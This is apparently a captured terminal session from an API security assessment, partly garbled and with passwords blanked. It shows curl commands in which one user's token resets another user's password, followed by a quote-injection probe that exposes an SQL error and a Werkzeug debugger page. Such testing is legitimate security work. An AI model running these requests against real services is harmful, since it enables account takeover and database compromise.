 cristian@nublopost-onprem:
Windows PowerShell
-d '{"password" "}'
HTTP/2 401
server: Werkzeug/2.2.3 Python/3.11.18
date: Wed, 18 Nov 2026 22:42:30 GMT
content-type: application/json
content-length: 73
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ TOKEN_A=$(curl -s -X POST $URL/users/v1/login -H 'Content-Type
\
-d '{"username":"usuarioA","password": }' | jq -r .auth_token)
echo ${TOKEN_A:0:15}...
curl -s -i -X PUT $URL/users/v1/usuarioB/password \
-H "Authorization: Bearer $TOKEN_A" -H 'Content-Type: application/json' \
-d '{"password": }'
eyJhbGciOiJIUzI...
HTTP/2 204
server: Werkzeug/2.2.3 Python/3.11.18
date: Wed, 18 Nov 2026 22:43:07 GMT
content-type: application/json
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ echo "--- B con su contraseña original ---"
curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json' \
-d '{"username":"usuarioB","password": }'
echo; echo "--- B con la contraseña puesta por A ---"
curl -s -X POST $URL/users/v1/login -H 'Content-Type: application/json' \
-d '{"username":"usuarioB","password": }' | jq '.auth_token |= (.[0:15]+"...")'
--- B con su contraseña original ---
{ "status": "fail", "message": "Password is not correct for the given username."}
--- B con la contraseña puesta por A ---
{
"auth_token": "eyJhbGciOiJIUzI...",
"message": "Successfully logged in.",
"status": "success"
}
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$ curl -s "$URL/users/v1/usuarioB'" | head -c 600
<!doctype html>
<html lang=en>
<head>
<title>sqlalchemy.exc.OperationalError: (sqlite3.OperationalError) unrecognized token: "'usuarioB''"
[SQL: SELECT * FROM users WHERE username = 'usuarioB'']
(Background on this error at: https://sqlalche.me/e/20/e3q8)
// Werkzeug Debugger</title>
<link rel="stylesheet" href="?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
<link rel="shortcut icon"
href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
<script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"></script>
<script>
var CONSOLE_MODE = falscristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes/api-test-client$